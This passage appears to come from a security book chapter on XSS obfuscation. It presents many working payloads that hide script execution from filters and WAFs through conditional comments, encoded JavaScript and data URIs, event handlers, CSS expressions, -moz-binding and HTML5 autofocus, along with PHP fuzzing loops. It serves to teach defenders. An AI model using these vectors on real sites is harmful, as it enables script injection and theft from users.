<!--[if gte IE 7]><p>You are using IE 7 or greater.</p><![endif]-->
<!--[if (IE 5)]><p>You are using IE 5 (any version).</p><![endif]-->
<!--[if (gte IE 5.5)&(lt IE 7)]><p>You are using IE 5.5 or IE 6.</p><![endif]-->
<!--[if lt IE 5.5]><p>Please upgrade your version of Internet Explorer.</p><![endif]-->
<!--[if lt Contoso 2]>
<p>Your version of the Contoso control is out of date; please update to the latest.</p>
<![endif]-->
2Conditional Comments (MSDN): http://msdn.microsoft.com/en-us/library/ms537512%28VS.85%29.aspx.
It is interesting how the Trident layout engine reacts to floating-point numbers in the conditional comment. Assuming there's an injection point, it is quite easy to fool the layout engine to render the content, even if it is supposed to be rendered by another browser version. Here is another example:
<![if IE 8.0]>
<script>alert(1)</script> //works on IE8
<![endif]>
<![if IE 8.0000000000000000]>
<script>alert(1)</script> // works on IE8 too
<![endif]>
<![if IE 8.00000000000000001]>
<script>alert(1)</script> // works on all browsers but IE8
<![endif]>
<![if IE 8.0000000000000000?]>
<script>alert(1)</script> // works on all IEs—destroys the comment
<![endif]>
It is even easier to break conditional comments—the only character necessary is an additional dash, so while the first of the next two examples will not work, the second one will. Note that it will only work with two dashes separating the ] from the >, not with one or more than two.
<!--[if<img src=x onerror=alert(1)//]-> // won't work
<b>000</b>
<!--[endif]->
<!--[if<img src=x onerror=alert(1)//]--> works!
<b>000</b>
<!--[endif]->
<!--[if<img src=x onerror=alert(1)//]---> // won't work
<b>000</b>
<!--[endif]->
We can of course also utilize a single > to break out the conditional comment—and execute JavaScript as easy as this:
<!--[if true && ><script>alert(1)</script]->
000
<!--[endif]->
Internet Explorer supports yet another way to generate conditional comments, via the rather unknown <comment> tag (yes, you can actually use <comment> tags). The good thing is that everything in between them will not be executed by Internet Explorer and user agents utilizing the same layout engine. The bad news is that all other browsers will execute that code. So, the following examples work just fine on all browsers except Internet Explorer:
<comment><img src=x onerror=alert(3)><comment>
<comment onclick=alert(1)>XXX--> // not on Opera 10
Also, the JScript layer of the Internet Explorer layout engine supports its own proprietary conditional comments. Following is a short example:
<script>
//@cc_on!alert(1)
/*@cc_on~alert(2)@*/
</script>
And, of course, it is possible to exclude all versions of Internet Explorer using conditional tags, just by using the ! character. The examples demonstrate nicely how the combination of < and ! introduces comments on all tested user agents. Needless to say, it works on all browsers except Internet Explorer. It is rather hard to find real-life vulnerabilities caused by this parsing behavior, but it is still worth knowing about.
<![if !IE]>
<script>alert(1)</script>
<![endif]>
<!--[if !IE]>-->
<script>alert(2)</script>
<!--<![endif]-->
<!--[if !IE x]>-->
<script>alert(3)</script> // works on all tested browsers
<!--<![endif]-->
As you can see, conditional comments are perfect for confusing filters and parsers, and they are fragile. In real life, seldom do you actually have an injection inside a conditional comment, but in case you do, it is usually relatively easy to break out or at least change the execution flow of the parser. The following two snippets illustrate how that can work—for example, by using outside and inside attributes:
<<!--[if true]><img src="http://www.google.com/search?q= -->script>alert(+0);
/*<script>/**/alert(1)</script>" onerror="alert(2)">
<!--[if true]><script>alert(‘IE’);document.write("<![endif]"+"--><!--");
/*-- ><script>alert(‘Firefox’)/**/</script><!--x-->
URIs
URIs are one of the most fundamental elements of the Internet as we know it. They provide a unique identifier for a local or remote resource, and thus can be seen as signs in the navigational system of the Web. URIs are on one hand supposed to be unique and precise, and on the other hand expected to be speaking about the target they point to. Neither the former nor the latter is always the case, and in an attack scenario, different types of URIs might play important roles since they can do far more than just point to resources. Let us start with a discussion of JavaScript URIs to get a good overview of what URIs are capable of and how we can work with them.
JavaScript URIs
We already saw several examples of actual script execution via JavaScript URIs earlier in this chapter, but so that the examples would be as clear as possible, we did not use the full bandwidth of available obfuscation techniques. We already learned that it is possible to encode values of attributes as HTML entities, allowing us to choose between named, decimal, and hexadecimal entities for each character. But there is another way to make it even harder to detect and read the payload that is usable for injections with JavaScript URIs, and it is with URL entities, or with URL-encoded characters.
Let us look an an actual example:
<a href="javascript:%61lert(1)">click me</a>
That works on any of the tested user agents. Since we have a URI, we can use the matching entities. But is it also possible to encode the URL entities with HTML entities?
<a href="javascript:%61lert(1)">click me</a>
That works on any tested browser. The example uses one incomplete entity missing the delimiting semicolon, an HTML entity encoding the % character which would be used for the %61 encoding the a in alert(1). This is more of a challenge for a parser. Since HTML entities also allow an arbitrary number of zeros preceding the actual value of the character table index, and since we can add an arbitrary amount of junk in front of the JavaScript payload as long as it is preceded by a comment and it ends with a newline, we can make the whole vector look like this:
<a href="javascript: //%0a %61lert(1)">click me</a>
And this still works on every tested browser. A weak filter or WAF might not be able to detect that an attack is being attempted, but we want to try to get the whole string to be even more obfuscated. The payload is already using a decent level of obfuscation, but the protocol handler still seems to be far too readable. There is a neat trick we can use that works on most recent Opera versions and IE 6: making use of a base tag capable of hijacking all links on a Web site pointing to #, which is not uncommon. Here is an example:
<base href="javascript:alert(1)"/>
…
<a href="#">click me</a>
Broken protocol handlers
The tricks for obfuscating the example vector are all rather harmless in that we did not really violate any standards. It is more or less expected behavior, and a properly implemented WAF just following the guidelines given by the W3C should be able to deal with them without any problems. But how can we make this vector more confusing and more difficult to parse, but still allow it to work on at least some user agents? Let us take a look at the protocol handler:
<a href="jav
ascript: //%0a %61lert(1)">click me</a>
By introducing a newline right in the middle of the protocol handler, we can make sure that blacklists looking for javascript: and data: as well as other possibly malicious handlers will not detect anything bad, and probably will allow submission. The only browsers not allowing this kind of obfuscation are Firefox and Gecko-based user agents. Since it's allowed to use the canonical form of the newline, we might also be able to use the entity encoded representation:
<a href="java
script: //%0a %61lert(1)">click me</a>
This works on Chromium 5.0, IE 8, and Opera 10. To find out which characters can be used to fill protocol handlers with garbage, we can use another small loop (be careful; there are a lot of alerts here):
<?php
for($i = 0; $i<=65535; $i++) {
$chr = html_entity_decode(‘&#’.$i.‘;’, ENT_QUOTES, ‘UTF-8’′);
echo ‘<iframe src="java’.$chr.’script:alert(‘.$i.’)"></iframe><br/>';
}
?>
The result is again quite surprising. The Internet Explorer family just allows two different characters: the newline at decimal ASCII table position 10, and the form feed at position 13. Opera 10 goes one step further and allows use of the horizontal tab at position 9 and the other mentioned characters, while Chromium loses control and actually allows the entire ASCII range from 00 to 13. An especially obfuscated version for Chromium 5.0 would thus look like this (again, please note that the x02 and x07 represent the actual nonprintable characters):
<a href="x02jx07avax07scri	pt
:
//%0a %61lert(1)">click me</a>
Making this self-executable just requires that you use the right attribute-tag combination. So, the vector received its last finishing by just being transformed into a table tag using the background attribute to target Opera 10, as well as an embed tag targeting Chromium 5.0:
<table><!--><td/ background=
" javasc ri

pt: //%0a %61lert(1)">
<embed/ /code=
" javx02ascri

pt: //%0a %61lert(1)">
Now, after having seen how we can obfuscate JavaScript URIs to the max, let us have a more detailed look at data URIs, because in addition to the techniques we already discussed, we can do a lot more to make the payload of an attack even more unreadable and more difficult to decode for a WAF or other protective libraries and forensics tools.
Talking about broken protocol handlers and the strange ways user agents parse URIs does not necessarily exclude the good old http and https URIs. There are numerous glitches and tricks one can use to obfuscate regular URIs, and thus bypass content filters and URI blacklists. For instance, you can use protocol-relative URIs by just leaving the protocol handler alone and having the URI start with //. From this point on, it is possible to discover more and more possibilities to obfuscate the URL, as the following example illustrates:
<a href="///.././%2e./
/

//../%2e.//go
o
gle
.de
" target="_blank">Weeeee!</a>
This link is actually pointing to http://www.google.de and it works just fine on Firefox and other Gecko-based user agents. We are using a protocol-relative URI, spiced with broken and overly long HTML entities mixed with single and double dots, causing Firefox to attempt a traversal. Slight variations of this vector also work in all other tested browsers; only Firefox allows the dots, and actually ignores them in case the root level of the URI has already been reached.
Data URIs
Data URIs are a very interesting approach to having a URI scheme that is not pointing to a local or remote resource, but rather has the whole resource already included in the URI itself. Imagine, for example, a Web site using a small icon at some position in the DOM, such as a 5×5-pixel GIF or JPEG image. If the icon is requested from another server, the bandwidth necessary to fetch it would include the header files for the request, and for the response. Thus, we have overhead, and handling the requests and the hopefully incoming response requires a lot of time. To save on bandwidth and time, the data URI scheme was formed. Take a look at RFC 2397 filed by the IETF to get more detailed information regarding data URIs (http://tools.ietf.org/html/rfc2397).
Let us look at a short example to illustrate the benefits of data URIs. Imagine that we have a purple GIF that is 5×5 pixels in size. The actual binary source of this file, opened with GHex, is shown in Figure 2.1.
| Figure 2.1 The example GIF shown in the GHex editor. |
It is no more than 37 bytes in size, which is pretty small. If that file resided on the same server as the requested document, we would need the following bandwidth to fetch and display it:
{kind=link}
GET/purple.gif HTTP/1.1
Host: 0x0
User-Agent: Mozilla/5.0 (X11; U; Linux i686; de; rv:1.9.1.7)
Geck….10 (karmic) Firefox/3.5.7
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: de-de,de;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
HTTP/1.x 200 OK
Date: Sun, 10 Jan 2010 13:08:06 GMT
Server: Apache/2.2.12 (Ubuntu)
Last-Modified: Sun, 10 Jan 2010 13:03:16 GMT
Etag: "32e1f6-25-47ccf0b452d00"
Accept-Ranges: bytes
Content-Length: 37
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: image/gif
Also, we would need to take the size of the necessary markup into account: <img src="purple.gif" alt="" />.
So, all together, we would be using at least 713 + 38 + 31 bytes to request, receive, and display the file. That is a lot of overhead. If we had used a data URI instead, the whole thing would have looked like this:
<img
src="data:image/gif,GIF87a%05%00%05%00%80%01%00%DE%00%FF%FF%FF…
%FF%2C%00%00%00%00%05%00%05%00%00%02%04%84%8F%A9X%00…
%3B" alt="" />
That is 134 bytes: no request, no response, just the image already embedded in the necessary markup. In fact, 713/134 is almost 6, so we saved a lot of bandwidth this way. If you try the example with our list of user agents, you will realize why data URIs are not being used on many Web sites, despite the fact that they are useful in a lot of scenarios. The whole Internet Explorer family does not support data URIs in the full range, and although the Internet Explorer team once announced that IE 8 would ship with this feature, they omitted it and perhaps will include it in the upcoming IE 9. IE 8 does include some data URI features, but they are basically the ones required to pass the Acid2 test, and cannot be used to execute script code (www.webstandards.org/action/acid2/).
It is relatively easy to understand how data URIs are put together. First, we have the protocol handler, data:, followed by the MIME type of the enclosed object, followed by a comma, followed by the actual binary content of the object in URL-encoded form. We can use almost any MIME type supported by the operating system and the user agents—even executable files and PDFs. A nice tool for creating data URIs is the Data: URI Kitchen, available from WHATWG member Ian Hixie at http://software.hixie.ch/utilities/cgi/data/data.
The tool provides a very interesting option called the base64 checkbox. It points out another interesting aspect when dealing with data URIs: their content can be base64-encoded. This is more than useful when talking about obfuscation. If an application accepts data URIs but detects included HTML or JavaScript, the submission of the vector might not be successful. But giving the attacker the opportunity to base64-encode the necessary payload changes this, as not many filtering libraries and WAFs are capable of detecting and decoding base64 (WAFs are not a problem, but the bulletproof detection really is in many situations). Since base64 is just using a range of 64 characters, it is hard to determine where 8-bit or other strings end and the base64-encoded part of the payload begins (and vice versa). Let us look at a practical example, and create a base64-encoded data URI of the string <script>alert(document.domain)</script>:
data:text/html;charset=utf-8;base64,
PHNjcmlwdD5hbGVydChkb2N1bWVudC5kb21haW4pPC9zY3JpcHQ%2BDQo%3D
<a href="data:text/html;charset=utf-8;base64,
PHNjcmlwdD5hbGVydChkb2N1bWVudC5kb21haW4pPC9zY3JpcHQ%2BDQo%3D">
click</a>
Testing this data URI on Firefox, Opera, or Chromium shows that it works just fine. All tested user agents except for the Internet Explorer family execute it without any problems. But there is more we can do. Notice the part right behind the MIME type—the character set that is being used for the data URI. Of course, it is possible to use more character sets than the predefined UTF-8. Let's try it with UTF-7 and, just for completeness sake, with UTF-16. We can use the charset encoder at http://yehg.org/e to get a string in the desired representation.
Since user agents do not actually care about the given charset, it is even possible to define one character set at the beginning of the data URI, and use several others even mixed and cross-encoded in the actual data URI.
<a href="data:text/html;charset=utf-7,+ADwAcwBjAHIAaQBwAHQAPg+-alert(1);history.back()+ADs-</script>">UTF-16 in BASE64/UTF-7/UTF-8 mixture</a>
<script/ src=data:;base64,---?--YWxlcnQoMSkNCg/> //Opera 10 only
You can have a look at the following URL to see what else is possible with obfuscated data URIs, and how you can mix up various character sets even if parts of the URL are being endoded in base643: http://h4k.in/datauri/.
3Data URI examples: http://h4k.in/datauri/.
It is also possible to just omit apparently important parts of the data URI scheme. Gecko automatically falls back to text/HTML as a MIME type in case no existing or detectable MIME type is given. But there has to be at least something to qualify as a crippled MIME type, even if it is just one particular character. The following examples show how user agents based on the Gecko layout engine can be tricked into executing a data URI as text/HTML, even if the MIME type is something completely different. Although the first example fails, the second and third ones work just fine:
<iframe src="data:,<script>alert(document.domain)</script>"></iframe>
<iframe src="data:µ,<script>alert(document.domain)</script>"> </iframe>
<iframe src="data:&#ffff;,<script>alert(document.domain)</script>"></iframe>
Applying all the knowledge we gained in the “Basic markup obfuscation” section, we can add more obfuscation to the mix, and receive a final result that looks like this (can your WAF handle that?):
<iframe/
/src=
data:x,%3cscript%3e%61lert(document.dom%61in+[])%3c/script%3e
<script /src = data:,<!---%0d-alert(y=document.domain)// </script <b>
As soon as no MIME type is being given, Firefox seems to try to figure it out itself, and by finding a legitimate tag at the very beginning of the data part it assumes it must be text/html. Sometimes no MIME type is required at all.
Most user agents except for Firefox and Gecko-based browsers will not execute that vector, but you know why and you know the tricks to make it work. Firefox even goes further and also allows us to use arbitrary whitespace inside data URIs, which enables attackers to create insane vectors that are almost undetectable to WAFs and other protective mechanisms. Take a look at the following rather advanced but still working example:
<iframe src="data:., %
3
c s cri pt %
3 e alert(1)
%3c /s C RIP t>">
Also take a look at these even crazier variations (available at http://pastebin.com/fb34c77):
<iframe src="data:. , %
3
c s cri 
 pt %
3 e alu0065rt(1)
%3c /s C RI 	 P t>"
data:%,<b> < s 
 c r i p t>alert(1) < /s 
 c r i p t>
Besides' the fact that parsing and executing this code is sheer madness and was a NoScript bypass at the time of this writing, did you notice something else here? In addition to the aforementioned obfuscation techniques, this vector is using something we have not yet covered. Did you notice the u0065 syntax? That is a Unicode entity we can utilize as soon as we enter the JavaScript scope.
Before we move on to JavaScript entities, remember when I stated that IE 8 does not execute JavaScript via data URIs? Well, there is one trick you can use to get JavaScript executed via data URIs on IE 8: you can use style tags and the @import directive. This is also a nice way to bind behaviors to elements, which we will discuss in the following sections. Let us have a look!
<style>
@import "data:text/css;UTF-8,*%7bx:expression(write(1))%7D";
</style>
<style>
@import "data:,*%7bx:expression(write(2))%7D";
</style>
<style>
@imp ort"data:,*%7b- = a %65xpr65 ssion(write(3))%7d";
</style>
<style>
@\import!url(‘data:,*%7b-:expression(write(‘IE8’′))%7d’);
</style>
<link rel="Stylesheet" href="data:,*%7bx:expression(write(4))%7d">
Event handlers
Detecting obfuscated code inside an event handler such as onclick or onerror is an almost impossible task for a WAF or even a forensic tool. Besides the ability to use the decimally and hexadecimally encoded entities, arbitrary line breaks, and nullbytes on Internet Explorer and, in some situations, on Chromium, we have a whole new world of obfuscation lying in front of us. For instance, we can obfuscate JavaScript code until only an unreadable pile of characters remains, and we will discuss how to do that in Chapter 3. Alternatively, we can make use of JavaScript entities, in single-encoded, double-encoded, or triple-encoded form. That is what we discuss here.
To see what this means, let us look at a small example that uses an obfuscated form of the vector: <body onload="alert(document.domain)".
<body onload="alert

//*�*/(document. dom\u0061in)//"
Here, we can see that three kinds of entities were used to make this code harder to read. First are the well-known decimal and hexadecimal entities, and last are the JavaScript Unicode entities. Since we are not using a JavaScript string inside the event handler, but directly address DOM methods and objects, we cannot do much more here. Of course, comments can be used—one-line comments followed by a carriage return, as well as comment blocks.
<body onload="alert

//
 /*�*/(document.dom\u0061in)//"
That is basically what we can use here to obfuscate the vector—no URL entities and no arbitrary newlines or even whitespace like with Gecko and data URIs. But as soon as the payload inside the attribute is modified slightly, we can use some more techniques. In the following example, we mix in JavaScript octal and hexadecimal entities, and actual triple encoding.
<body/:a/onload="location=‘javAscript:’
+([]+
‘141lu0065rt
(/**/docum%65nt.domx2561’in)’
)"
The interesting part of this vector—ordering the user agent to set the location to javascript:alert(document.domain)—is where we use three kinds of encoding on the same character in document.domain.
docum%65nt.domx2561’in
You can see that since we are inside a URL—this time a JavaScript URL—and inside an event handler, and thus also inside a standard HTML attribute, we can use all encodings the user agent offers us here. This is URL encoding via %61 for the a in domain, which would be x2561 encoded with JavaScript hex entities and then x2561 when the HTML entities are being mixed in to represent the 2. Also, we added the decimal entity for the backslash right in front of the i in domain. This is possible since the user agent ignores escapes in case they do not introduce another character by their existence, such as
or
, meaning we can place backslashes almost everywhere inside JavaScript strings.
The interesting thing with event handlers is that they can also interact, and an event can be fired from within the attribute targeting the exact same attribute. Imagine, for example, an onerror event handler calling this.onerror(). It can be extremely useful to split the payload over various attributes and events, or to enable an infinite number of encoding and decoding steps to obfuscate the payload event more. A nice example of decoding loops and self-calling event handlers was provided by the user LeverOne on sla.ckers.org4:
<img src="x" onerror="try {
eval(‘\x252525252525252525255Cu0061lert(1)’)}
catch(e) {location = ‘javascript:’ + this.onerror+’; onerror(); ’}
">
4PoC for infinite encoding: http://sla.ckers.org/forum/read.php?24,33389,33420#msg-33394.
We can also use this to call other event handlers in case it is not clear which one will actually fire, which, especially with img tags, can happen in real-life situations:
<img src="x" onload="alert(1)" onerror="this.onload()">
<img/src="*/(1)"title="alert/*"onerror="eval(title+src)">
So, we can see what possibilities exist in terms of highly obfuscating certain characters depending on where we use them. Event handlers provide a perfect ecosystem for obfuscation, and Web site owners or developers should think twice about whether it is safe to allow users to influence the content of an attribute or even an event handler. Without detailed knowledge regarding what can happen between the delimiting attributes, a vulnerability is almost predestined. The usual protective techniques such as strip_tags() and htmlentities() do not work for content inside attributes and event handlers. And to make it even more interesting, we have yet another kind of entity to play with.
Style attributes
We are talking about style attributes and the ability to use CSS entities as soon as we are operating in their special context. We learned already that style attributes can be great helpers in making XSS attacks requiring user interaction almost bulletproof and work without user interaction at all. Remember the huge element combined with onmouseover? Here's the example again:
<input type="text" value=""
style=display:block;position:absolute;top:0;left:0;width:999em;height:999em
onmouseover=alert(1) a="" name="foo" />
Style attributes can do more, of course. We can make them fire CSRF requests via background images, use them for clickjacking attacks, and place elements right on top of other elements and having them be transparent. It should also be possible to execute JavaScript via style tags—here we are talking about CSS3 and the binding property. None of the user agents we tested implement this capability as of this writing—however, Firefox does have a dark history regarding binding. I’m referring here to the proprietary and more or less preimplemented -moz-binding property. Some years ago, the Mozilla team implemented binding, and called the language used to correspond to a CSS binding request XBL, for the XUL Binding Language. Enforcing JavaScript execution via style attributes and binding was interesting and fun, and was almost rock solid in most situations. It was even possible to fetch external binding files from arbitrary domains. For an interesting article on -moz-binding go to https://developer.mozilla.org/en/CSS/-moz-binding.
Firefox 3 fixed that issue and only allowed same-domain binding files to be included. But researcher Martin Hinks discovered that a data URI could be used to get around this limitation. Soon this was fixed too, and today, Gecko-based browsers can only make use of same-domain binding files. Still, this is not a very strong limitation, since the XML dialect inside these files works too, with padding before and after the actual payload. So, if an attacker manages to upload his binding file to the same domain CSS binding attacks are still possible. Let us look at such an XBL file and the necessary markup to execute the JavaScript:
// the XML file
<?xml version="1.0"?>
<bindings xmlns="http://www.mozilla.org/xbl">
<binding id="xss">
<implementation>
<constructor><![CDATA[alert(document.domain)]]></constructor>
</implementation>
</binding>
</bindings>
// the HTML file
<b style="-moz-binding:url(binding.xml#xss)">
It is not impossible to get -moz-binding to work since again the parser is very tolerant. The binding file neither needs to be valid XML, nor it needs to be complete; it can have almost arbitrary padding. The following example works as well, and demonstrates the ability to create chameleon files containing working binding information and payloads:
<s><bindings xmlns="http://www.mozilla.org/xbl"><binding id="_">
<implementation><constructor>alu0065rt(1)//</constructor>
<html>
<body>
<div style="-moz-binding:url(test.xml.123#_
</body>
</html>
Internet Explorer nevertheless fancies its own way to fuse JavaScript and CSS together. We are talking about dynamic statements or expressions. To give the developer of a Web site, the ability to use DOM properties and their values inside a stylesheet the developers of Internet Explorer concluded that it would be best to implement a nonstandard way of accessing DOM properties and executing JavaScript in the middle of a stylesheet or even a style attribute. When IE 8 was being released, the development team was well aware of the fact that about 90% of all real-life use cases for dynamic statements were attacks, so they limited support to work only in compatibility mode.
The same is in case no Doctype is being used by the Web site using expressions. So, the attack window is not as small as was assumed, and expressions can still be used on many Web sites. This includes the major social networking platforms MySpace and Facebook, which have their markup render in compatibility mode. As a result, several vectors were circumventing their protective mechanisms and sandboxing approaches. You can see one of those vectors at www.thespanner.co.uk/2010/01/29/facebook-sandbox-escape/.
<div style=background-
image:url(‘http://");xss/**/:expression(alert(1));+"’)!
important;></div>
Let's not forget to look at the additional entities and obfuscation techniques we can use inside style attributes. Let's start with IE 8 and the following vector:
<l1!/style="-:65 x/**/p
�00065 /**/ssio
(write /**/(domu0061in))">
<l1/style="-:65 x/**/p
�00065 ssio
(
location=‘JavAscript:’+([]+‘document.write
(/**/1)’))
">
You might have spotted the new entity syntax we can use here: the pattern XX or even XXXXXX to cover all Unicode character sets from single-byte UTF-8 to UTF-32. So, quite similar to the JavaScript entities, we can use the CSS entities to represent characters. As you can see, as soon as CSS entities are being used, the parser becomes relatively liberal and allows the use of an empty space right behind the entity. Just this one space is allowed—no line breaks or other characters. Regarding comments, we can also use the features of the CSS parser to obfuscate the code even more. CSS engines have had serious problems with comments over time, and a lot of CSS hacks to target different user agents are using malformed comments. A nice overview on comment-based CSS hacks is available at http://imfo.ru/csstest/css_hacks/import.php and http://centricle.com/ref/css/filters/.
This resource shows, without really being aware of it, a lot of additional filter circumvention techniques making use of the rather quirky comment parsing features of the Internet Explorer CSS layout engine.
<style>
/**/*{x:expression(write(1))/*
</style>
<style>
_{content:""/*" x}
*{0:expression(write(1))
</style>
Furthermore, we can make use of the comment parser used by the CSS engine to obfuscate our payload even more, and again mix in arbitrary backslashes. We are directly accessing the method write and the property domain, both children of document. That shows us that inside an expression we actually are located in the document scope of the target Web site's DOM. This is interesting, as it helps keep the payload slim and small, though it is not really surprising, since this is the case with most attributes on most user agents.
<a style=<!---/**/=expression(write(1))/*-->X</a>
The second example has to explicitly use document again, since we utilize a JavaScript URI which is not operating in the document scope, even if the expression itself is.
On IE 5.5 through IE 8, it is possible to execute JavaScript not only via expressions, but also via HTML+TIME. If you remember, the vector shown at the beginning of this chapter that was making use of HTML+TIME works in compatibility mode and in standard mode on IE 8, so if expressions are not available, it might come in handy as an alternative. The only drawback is that another event handler is required to execute the JavaScript, which is onbegin or onend. Chances are good, though, that you can get them past a blacklist, since they are not very well known and can also be obfuscated with mixed-in nullbytes. A nonobfuscated example would look like this:
1<l style="behavior:url(#default#time2)"onbegin="alert(1)">
Here is another variation making use of inline namespaces, HTML + TIME behaviors, and already existing script tags:
<script id="x">alert(1)</script>
<set
style=behavior:url(#default#time2)
xmlns=urn:schemas-microsoft-com:time
targetElement=x attributeName=text
to=alert(1)
>
It is also possible to use the set tag to execute JavaScript via injecting encoded HTML into the surrounding element, as shown in the next example. Note that the example executes JavaScript without utilizing any event handlers or other common attributes.
1<b:set/xmlns=‘urn:schemas-microsoft-com:time’
style=‘behAvior:url(#default#time2)’
attributeName=‘inNerHTmL’
to=‘<img/src="x"onerror=alert(document.domain)>’
>
To find out which characters can be used inside style attributes depending on position and user agent, we can again utilize a small loop. It is interesting to see that most user agents are extremely tolerant with whitespace—even Unicode whitespace—as well as backslashes. Let us look at some code to generate usable results:
<?php
for($i = 0; $i<=65535; $i++) {
$chr = html_entity_decode(‘&#’.$i.’;', ENT_QUOTES, ‘UTF-8’);
echo ‘<a style="color=’.$chr.‘red">’.dechex($i).‘['.$chr.’]</a> ';
}
?>
One of the results working on most tested versions of the Internet Explorer is:
<div style=xss : expression(write(1))>
There are even more possibilities for executing JavaScript via CSS, at least on older Internet Explorer versions such as the IE 6 and IE 7. There we can use JavaScript URIs for background-related properties. Let us look at some examples:
<b style="background:url(javascript:alert(‘background’))">xxx</b>
<b style="background-image:url(javascript:alert(‘background’))">xxx</b>
<b style="list-style:url(javascript:alert(‘background’))">xxx</b>
<b style="list-style-image:url(javascript:alert(‘background’))">xxx</b>
It is somewhat surprising that this time, Opera did not copy this bad behavior, and does not execute any JavaScript via CSS. But even if this was omitted—may be due to a bug—Opera would still copy enough nonsense from the overtolerant Internet Explorer parser. Consider this vector, which comes in handy in a lot of situations:
<link rel="stylesheet" href="javascript:alert(1)">
This works perfectly fine on Opera 10 and all tested Internet Explorer versions. But it only works if the rel="stylesheet" is present. During testing, there seemed to be no way at all to get around this, or to replace the attribute-value combination with something different. Of course, on Internet Explorer, you can use the vbscript protocol handler as well—not only JavaScript URIs work. And it is possible again to chop the protocol handler in pieces to get around blacklist-based filters looking out for javascript: or vbscript:
<link rel="stylesheet" href="vb
	
script:%61lert(document.domain)">
Furthermore, it is possible to use JavaScript URIs for CSS includes—at least in most of the tested versions of Internet Explorer. So, vectors such as the following example work like a charm. Most versions of Internet Explorer even allow inclusion right in the middle of the document, so the style tag around the include does not necessarily have to be in the header area of the Web site.
<style>
@impo rt url(‘javascript:%61lert(2)’);
</style>
One would not assume that other browsers might work with JavaScript URIs in CSS import statements too—but let us have a look at Firefox to see. The result is quite confusing: The example does not perform an alert, but watching the error console surprisingly tells us why. It says the alert is undefined. So, there is actual JavaScript execution happening, but what is it doing and in what scope are we operating here? Let us take a deeper look, because executing JavaScript in CSS import statements could be interesting. We need a CSS-based console for better testing. First, the proof of concept:
<style>
@import url('javascript:"*{color:re"+"d}"'),
</style>
<div>red?</div>
Now the slightly improvised CSS-JS "debug console":
<style>
@import url('javascript:"div{color:red;background:url("+escape(this)+");}"'),
</style>
<div>red?</div>
But what we can see now after analyzing the CSS on the Web site is that we landed in the Firefox Sandbox context—from where it seems impossible to break out and modify DOM properties. There are several ways to get our hands on the Sandbox object. One, for example, would be via an “evil frame buster”—a frame buster trying to redirect the enclosing Web site to javascript:alert(1). Again, this is doomed to fail since the Sandbox object is being accessed instead of a window. You can read more about this feature at https://developer.mozilla.org/en/Components.utils.Sandbox and https://developer.mozilla.org/en/Components.utils.evalInSandbox.
We have been learning about CSS entities in this chapter, as well as the ability to execute JavaScript via style attributes and style tags. So now let us discuss some of the new possibilities HTML gives us to sneak in code executing JavaScript and other nifty things. Let us have a look at HTML5.
HTML5
HTML5 is amazing. There is almost nothing to add to that sentence—well, besides the fact that it is not, at least from a security perspective. One could even go so far as to claim that HTML5 is creating new vulnerabilities, or at least is making it easier to exploit existing ones. But before we get into that, let us look at what HTML5 is meant to be and how the people behind it came up with it. A lot of things can be written about HTML5, but let us try to focus on the aspects relevant to this book and keep the general information rather short.
The specification work began in early 2004 under the project name Web Applications 1.0 and the first draft was published by the WHATWG in summer 2004. The mission for HTML5 was basically to find a way to make HTML 4.01 more ready for complex Web applications and layouts and to get rid of the tight relation to printable content and move toward output media independence. This also explains why a lot of new tags were introduced to structure Web sites and comparable documents.
This starts with tags such as <header> and <footer> as well as <aside> and <menu>, and ranges to better support for multimedia objects usable with <audio> and <video> tags to possibilities for rendering graphical and hypertext content inside <canvas> tags and more. Besides a cloud of new tags, of course, many new attributes were introduced. Many of them relate to forms and form elements targeting more interactivity, desktop application look and feel, and making it easier for developers to actually work with complex form elements such as color pickers and calendars. Also, a lot of validation functionality can be outsourced to the user agent, giving users the ability to validate content with client-side regular expressions as well as displaying validation information instantly before sending a request to the server and waiting for the response. One of the most comprehensive resources out there at the time of this writing is the Web site at http://simon.html5.org/html5-elements, which lists the most important novelties of HTML5.
Also, the W3Schools domain has a lot of interesting but not very up-to-date information about HTML5 and its new properties and objects (www.w3schools.com/html5/html5_reference.asp).
It is very interesting to analyze how modern user agents react to HTML5. Again, Opera is one of the most tolerant browsers, and the fact that the implementation work for the now deprecated Web Forms 2.0 specification draft had almost reached 90% before it was announced that it would be overtaken by HTML5 guarantees that a lot of very quirky markup combinations will work, causing XSS attack windows where none would have been suspected.
HTML5 lost a lot of the strictness that XHTML 1.0 brought and that XHTML 2.0 and XHTML5 were meant to keep alive. Attributes do not have to have a value, several new attributes for iframes were added to add better Same Origin Policy (SOP) control and security, and several form element attributes make the user agent more interactive than it might have to be. At the same time, a seamless attribute for iframes was added to enable more seamless integration and interaction with the surrounding document, especially regarding link and link target behavior. It is possible to place form elements outside the form and reference back to the form's ID to make sure the data they contain is being submitted, and at some point it was planned to allow attributes in closing tags again (we talked about that in the section “Closing tags”). Forms not only know input elements, structuring blocks such as field sets, and semantic tags such as labels and legends, they also know <output> elements which are already supported by Opera 10. The following examples show this, and demonstrate how to use validation events in HTML5 to execute JavaScript:
<form><input><output onforminput="alert(1)">
<form><input type=url name=1 value=http://.source.de/alert(1)
oninvalid=eval(value)><button>click
Another interesting attribute is autofocus. It is literally the best friend of the onfocus event handler:
<input onfocus=write(domain) autofocus>
This example vector works on Opera 10 and Chromium so far—and does not require any user interaction to have the JavaScript execute. On one side, we have an event handler reacting to focus events; on the other side, we have an attribute firing a focus event on the element. At least it does not work for hidden elements. But Chromium and Opera are generous, and allow the following combinations too:
<keygen onfocus=write(domain) autofocus>
<textarea onfocus=write(domain) autofocus>
<body onfocus=write(domain) autofocus>
<frameset onfocus=write(domain) autofocus>
<button onfocus=write(domain) autofocus>
Of course, it is also possible to let various elements interact to spread the actual payload over the targeted Web site's DOM and pass the focus from element to element, as well as make use both onfocus and onblur event handlers. The following example working on Chromium 5 demonstrates this:
<input autofocus onblur=write(domain)><input autofocus>
In addition, scroll events can be triggered via autofocus, similar to using the combination of location.hash and the name attribute:
<body onscroll=alert(1)>
<br><br><br>
<br><br><br>
… lots of space to scroll…
<br><br><br>
<input autofocus>
